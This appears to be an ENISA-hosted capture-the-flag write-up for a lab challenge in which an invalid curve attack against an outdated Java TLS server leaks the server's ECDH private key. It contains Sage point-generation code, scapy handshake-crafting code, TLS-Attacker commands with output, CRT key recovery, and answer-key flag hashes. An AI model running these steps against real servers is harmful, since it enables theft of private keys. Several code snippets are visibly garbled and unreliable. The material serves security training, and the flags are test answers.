## BENT KEYS

AUTHOR: CYBEXER TECHNOLOGIES

# **Challenge**





### 1. DESCRIPTION

An application server is hosting some default Tomcat apps and description of the task at https://<host>:<port>/challenge.

The server is running an outdated version of Java that has several critical vulnerabilities. One of them can be attacked to leak private key of the server.

### 2. CHALLENGE SPECIFICATIONS

- Category: Crypto
- Difficulty: Hard
- Estimated time:
	- o 60 minutes or more
	- o depends on the setup (see build instructions) and available tools.
	- o Several hours if usage of external tools is prohibited

#### 3. QUESTIONS AND ANSWERS

#### 3.1 SHA-1 HASH OF A SHARED SECRET THAT IS COMPUTED WITH DIFFIE-HELLMAN KEY EXCHANGE ALGORITHM AND CAN BE USED BY THIS SERVER FOR EXCHANGING DATA WITH ITSELF

- 256-bit key: e7bf2f86896ebbd5795336dc5a2d901c4dbfd714
- 384-bit key: 0daa650b2a48f785e6c53a3549b44bd814e9bf11
- 521-bit key: 384aafbc0dbf938fa5680b398358d54089b21b15

### 4. SETUP INSTRUCTIONS

Dockerfile and docker-compose.yml are provided to run the task in a container. PRIVKEY and PORT can be given as argument to docker-compose through environment.



PRIVKEY parameter must refer to a private key file in files subdirectory. There are three pregenerated private keys – 256-, 384- and 521-bit – available, but they can be replaced (this will change the flag!). The old Java does not support other curves than NIST ones.

NOTE: It is possible to solve this task using an open-source tool called TLS-Attacker that includes invalid curve point data for attacking 256-bit keys. Generation of this data is essential part of the solution, but the generation process requires a lot of computing power. This can be issue when time to solve is limited.

New private keys can be generated using OpenSSL:

openssl genpkey -algorithm EC -out mykey.pem -pkeyopt ec\_paramgen\_curve:P-384

A new self-signed certificate that is valid for 45 days is generated in any case by setup script during Docker build regardless of the private keys used. To build:

cat .env PRIVKEY=prime256v1.key PORT=8443

docker-compose build

docker-compose up

### 5. ARTIFACTS PROVIDED



#### 6. TOOLS NEEDED

- TLS-Attacker (https://github.com/tls-attacker/TLS-Attacker)
	- o Java 1.8 or newer to run it
	- o Maven 3.5 or newer to build it
- ecgen (https://github.com/J08nY/ecgen)

o jq

- Python 2 with scapy, scapy-ssl\_tls and (py)asn1
- Sage



### 7. WALKTHROUGH

Full description of the task is embedded to the start page:



Link to the certificate is provided. We can take a look:



Looking at the web server root, there is a default page of old Tomcat:



We can also observe communication properties, e.g., with Firefox:

**Technical Details** Connection Encrypted (TLS\_ECDHE\_ECDSA\_WITH\_AES\_256\_CBC\_SHA, 256 bit keys, TLS 1.2)



To recap the facts so far:

- Task is to get access to private key of the server,
- Server is using Elliptic Curve Cryptography wherever possible,
- It is running Java / Tomcat, which might be outdated

Assuming that there is no more hidden information, our option is to try an Invalid Curve Attack against TLS handshake towards web server. Old versions of JCE and Bouncy Castle are known to be vulnerable to this attack.

There is one more requirement that must be verified before attempting an attack: server must support a cipher suite that does not involve ephemeral keys (i.e., lacks forward secrecy). To do this, we must attempt to make a connection with one of such cipher suites and check if it gets accepted. It might be tricky because insecure cipher suites have been removed from modern software packages. An example with OpenSSL:

\$ openssl ciphers | tr : '\n' | grep ECDH-ECDSA ECDH-ECDSA-AES256-GCM-SHA384 ECDH-ECDSA-AES256-SHA384 ECDH-ECDSA-AES256-SHA ECDH-ECDSA-AES128-GCM-SHA256 ECDH-ECDSA-AES128-SHA256 ECDH-ECDSA-AES128-SHA ECDH-ECDSA-DES-CBC3-SHA ECDH-ECDSA-RC4-SHA \$ openssl s\_client -cipher ECDH-ECDSA-AES128-SHA256 -connect host:port

The attack consists of two independent parts:

- 1. Precomputation of suitable insecure curves and low-order points on these curves,
- 2. Testing the points against oracle to find congruences.

Both parts can be solved using open-source tools from GitHub – ecgen to generate curves and points, and TLS-Attacker to perform the testing and recover private key. In the following sections, both steps are described in more detail.

#### 7.1 GENERATION OF INVALID CURVE POINTS

First part of the attack is generation of a set of invalid curve points. Since these points are not directly tied to private key of the server, but rather to the curve that is used by the server, the computations can be done in advance as there is no need to make requests towards target server during this process.

NOTE: TLS-Attacker package in GitHub includes suitable set of invalid curve points for P-256 curve and dataset for P-384 is included as an artifact to this challenge. These can be leveraged to skip generation step. Similar sets for P-384 and P-521 can be available in other sources.

Sage is one option for writing a script to complete this step.

Start by defining target curve, e.g., for P-256:



```
p = 0xffffffff00000001000000000000000000000000ffffffffffffffffffffffff
```

```
K = GF(p)
```

```
a = K(0xffffffff00000001000000000000000000000000fffffffffffffffffffffffc)
```

```
b = K(0x5ac635d8aa3a93e7b3ebbd55769886bc651d06b0cc53b0f63bce3c3e27d2604b)
```

```
E = EllipticCurve(K, (a, b))
```

```
G = E(0x6b17d1f2e12c4247f8bce6e563a440f277037d812deb33a0f4a13945d898c296, 
       0x4fe342e2fe1a7f9b8ee7eb4a7c0f9e162bce33576b315ececbb6406837bf51f5)
```

```
E.set_order(0xffffffff00000000ffffffffffffffffbce6faada7179e84f3b9cac2fc632551 * 0x1)
```
Next you need an array of small primes starting from 3:

```
primes = [Primes().unrank(i+1) for i in range(150)]
```
Generate curves with random *b* until one is found which order is divisible by any of the primes:

```
b2 = \text{age.misc.prandom.random} (0, p)
E2 = EllipticCurve(K, (a, b2)) 
w = E2.cardinality() 
for prime in primes: 
    if (w % prime) == \theta:
          return E2
```
Generate a random point on the curve until one is found that is a generator and then generate a point whose order is smallest suitable factor of group order:

```
P = E2.random_point() 
o = P.\norder()for f in sorted(o.factor()): 
     if f[0] in primes: 
         primes.remove(f[0]) 
        P2 = P * (o//f[0]) return P2
```
Finally, print out the point in a suitable format:

print("%d , %x , %x" % (P2.order(), P2.xy()[0], P2.xy()[1]))

Repeat until primes is empty – as seen from above, every time a point is found, corresponding element is removed from *primes* list to avoid getting points with overlapping orders.

Generation of a curve with random b and factoring its order can be a very CPU-intensive task. Real-time performance can be dramatically reduced by applying optimization techniques like parallelism, watchdog timer to kill off hopeless calculations, or playing with primes array.

There is a tool called ecgen available in GitHub that can generate the points for you:

```
git clone https://github.com/J08nY/ecgen
cd ecgen 
make 
./ecgen --fp –invalid=3-2000 --memory=1g --threads=12 --timeout=20s --output curves.json -n 256
```
Output of ecgen can be converted from JSON into CSV that is suitable for TLS-Attacker using jq or a script. Note that ecgen accepts only decimal values for  $p$ ,  $a$ , and  $b$ .



#### 7.2 TESTING THE POINTS AGAINST ORACLE AND RECOVERING PRIVATE KEY

Second step of the attack is to initiate TLS handshake against target using the precomputed points for generating the pre-master secret. If the secret is guessed correctly, handshake can be completed, otherwise server responds with an error. In such way, the target can be used as an oracle to identify congruences between our low-order points and points on target curve.

The following example uses scapy and scapy-ssl\_tls for doing TLS handshake because these offer easy options for creating crafted TLS packets. Downside is that scapy-ssl tls is not compatible with Python 3.

First, a ClientHello message with suitable cipher suite must be sent and ServerHello received:

```
version = TLSVersion.TLS_1_2 
ciphers = [TLSCipherSuite.ECDH_ECDSA_WITH_AES_128_CBC_SHA256] 
ext = [TLSExtension() / TLSExtECPointsFormat(), 
        TLSExtension() / TLSExtSupportedGroups()] 
hello = TLSRecord() / TLSHandshakes(handshakes=[TLSHandshake() / 
           TLSClientHello(version=version, cipher_suites=ciphers, extensions=ext)]) 
with TLSSocket(sock=socket.socket(), client=True) as sock: 
     sock.connect(target) 
    sock.sendall(hello) 
     resp = sock.recvall(timeout=0.01) 
     if resp.haslayer(TLSAlert): 
         raise TLSProtocolError("No Server Hello returned")
```
If this succeeds, we will send ClientKeyExchange with our guessed pre-master secret, followed by ChangeCipherSpec and Finished messages. Variables  $x$ ,  $y$ , and order come from output of precomputation step.

```
G = tinyec.ec.Point(tinyec.registry.get_curve("secp256r1"), x, y) 
t = 1point = t * Gkex = TLSRecord() / TLSHandshakes(handshakes=[TLSHandshake() / 
                   TLSClientKeyExchange() / 
                   TLSClientECDHParams(data=tlsk.point_to_ansi_str(G))]) 
ccs = TLSRecord() / TLSChangeCipherSpec() 
try: 
     tls_do_round_trip(sock, TLS.from_records([kex, ccs]), False) 
    tls do round trip(sock, TLSHandshakes(handshakes=[TLSHandshake() /
                             TLSFinished(data=sock.tls_ctx.get_verify_data())])) 
except TLSProtocolError: 
     ...
```
The two calls to tls\_do\_round\_trip will succeed if the pre-master secret was guessed correctly. In this case we can save the point:

 $congs[order] = pow(t, 2, order)$ 

In case of TLSProtocolError, we must increase t by one and retry the whole handshake. If t has reached order, no congruences are found for this point.



The whole process has to be repeated until enough congruences has been found.

Finally, the private key is recovered using Chinese Remainder Theorem:

```
prod = reduce(lambda x,y: x*y, congs) 
moduli = {mod: prod // mod for mod in cons}sq = sum((tinyec.ec.egcd(mod, moduli[mod])[2] * congs[mod] * moduli[mod])%prod for mod in congs) 
key = isqrt(sq % prod)
```
There is a package called TLS-Attacker available in GitHub, that can be used to test and research various well-known attacks against TLS protocol. It includes invalid curve point data for P-256 curve. For longer keys, corresponding data file must be created before build and saved to Attacks/src/main/resources/points\_<curvename>.txt to be included in distribution JAR.

Building and running the package on Ubuntu or Kali:

```
git clone https://github.com/tls-attacker/TLS-Attacker
cd TLS-Attacker 
mvn install -DskipTests=true 
java -jar apps/Attacks.jar invalid curve -connect host:port \
      -cipher TLS_ECDH_ECDSA_WITH_AES_128_CBC_SHA256 -version TLS12 -executeAttack 
08:27:03 [main] INFO : InvalidCurveAttacker - Executing attack against the server with named curve 
SECP256R1 
... 
08:28:11 [main] INFO : ICEAttacker - We have found enough congruences for computing a CRT 
08:28:11 [main] INFO : ICEAttacker - Number of server queries: 3853 
08:28:11 [main] INFO : ICEAttacker - Time needed for the attack: 66 seconds 
08:28:11 [main] INFO : InvalidCurveAttacker - Resulting plain private key: 
45491441754254172081235871015600580006081339100878070694256963937754107061274
```
To attack longer keys, a suitable configuration file and command-line options are necessary.

#### 7.3 GETTING ANSWER TO THE QUESTION

Flag for this task can be generated like this:

openssl pkeyutl -derive -inkey server.key -peerkey server.pub | sha1sum

where server.key and server.pub are both keys of the vulnerable server. server.pub can be easily created from either the provided certificate file or from the recovered private key using either one of the following commands:

openssl x509 -in server.crt -noout -pubkey > server.pub openssl pkey -in server.key -pubout > server.pub

In case of attacking with TLS-Attacker, the content of server.key is logged to screen:

08:28:11 [main] INFO : InvalidCurveAttacker - -----BEGIN PRIVATE KEY----- MEECAQAwEwYHKoZIzj0CAQYIKoZIzj0DAQcEJzAlAgEBBCBkkz5blc51CqExFGO9 F/AQKTrcZrumQ7/WNKUFWuOkGg== -----END PRIVATE KEY-----

If the key was recovered with a Python script, it must be converted to appropriate ASN.1 structure.



To do this, first step is to convert integer into binary:

kstr = bytes(bytearray([(key & (0xff << pos\*8)) >> pos\*8 for pos in reversed(xrange(bits//8))]))

There are various modules available, example with asn1 would be:

```
k = asn1.encoder() 
k.start() 
k.enter(asn1.Numbers.Sequence) 
k.write(1) 
k.write(kstr, asn1.Numbers.OctetString) 
k.leave() 
a = asn1.encoder() 
a.start() 
a.enter(asn1.Numbers.Sequence) 
a.write(0) 
a.enter(asn1.Numbers.Sequence) 
a.write("1.2.840.10045.2.1", asn1.Numbers.ObjectIdentifier) 
a.write("1.2.840.10045.3.1.7", asn1.Numbers.ObjectIdentifier) 
a.leave() 
a.write(k.output(), asn1.Numbers.OctetString) 
a.leave() 
print "-----BEGIN PRIVATE KEY-----" 
print base64.encodestring(a.output()) 
print "-----END PRIVATE KEY-----"
```
For longer keys, OID of the named curve must be adjusted accordingly.

#### 8. REFERENCES

https://web-in-security.blogspot.com/2015/09/practical-invalid-curve-attacks.html

https://www.nds.ruhr-uni-bochum.de/media/nds/veroeffentlichungen/2015/09/14/main-full.pdf

https://commandlinefanatic.com/cgi-bin/showarticle.cgi?article=art060

https://crypto.stackexchange.com/questions/71065/invalid-curve-attack-finding-low-order-points



ENISA European Union Agency for Cybersecurity

> Athens Office 1 Vasilissis Sofias Str. 151 24 Marousi, Attiki, Greece

Heraklion Office 95 Nikolaou Plastira 700 13 Vassilika Vouton, Heraklion, Greece





ISBN xxx-xx-xxxx-xxx-x doi:xx.xxxx/xxxxxx TP-xx-xx-xxx-EN-C